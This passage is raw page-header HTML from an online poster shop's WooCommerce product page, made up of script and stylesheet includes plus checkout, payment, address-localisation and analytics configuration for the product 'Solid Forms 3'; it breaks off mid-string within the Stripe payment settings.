	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d8830e7728"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"172ce14ed6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e4dd475d2a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"7893caf976","shipping":"5e062a47b7","normalize_address":"7cab4f519b","get_cart_details":"00d13a3ded","update_shipping":"570b8fd139","checkout":"772b485de8","add_to_cart":"bc99318a07","get_selected_product_data":"d061855ff7","log_errors":"964a448b42","clear_cart":"7d5e13769c","pay_for_order":"c13df9ba78","wc_store_api":"ec4749d2ca","wc_store_api_express_checkout":"1b031a055f"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Solid Forms 3","amount":39500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":39500,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Solid Forms 3","product_id":"41514","variant_id":"41514","url":"https:\/\/theposterclub.com\/product\/malene-birger-solid-forms-5\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg","price":"395","categories":["Original Art"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"99059771e9","apply_coupon_nonce":"25b7b57747","remove_coupon_nonce":"4300e64f44","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"e5f752786c","updatePaymentIntentNonce":"1413d4a0fa","createSetupIntentNonce":"2bda172fd1","createAndConfirmSetupIntentNonce":"1bc783d4a7","updateFailedOrderNonce":"d696cf0173","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","l